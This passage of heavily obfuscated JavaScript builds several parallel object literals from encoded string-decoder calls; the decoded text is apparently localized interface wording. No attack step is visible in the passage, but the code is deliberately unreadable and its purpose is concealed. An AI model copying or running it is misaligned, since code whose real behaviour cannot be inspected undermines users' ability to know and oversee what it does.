x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var _0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xa